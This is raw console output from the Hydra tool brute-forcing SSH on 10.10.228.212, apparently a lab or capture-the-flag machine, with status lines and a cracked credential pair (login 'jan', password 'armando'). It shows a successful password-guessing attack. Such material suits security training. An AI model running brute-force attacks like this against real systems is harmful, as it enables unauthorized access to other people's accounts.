 [DATA] attacking ssh://10.10.228.212:22/
[STATUS] 176.00 tries/min, 176 tries in 00:01h, 14344224 to do in 1358:22h, 16 active
[STATUS] 112.33 tries/min, 337 tries in 00:03h, 14344063 to do in 2128:12h, 16 active
[22][ssh] host: 10.10.228.212   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-09 14:32:22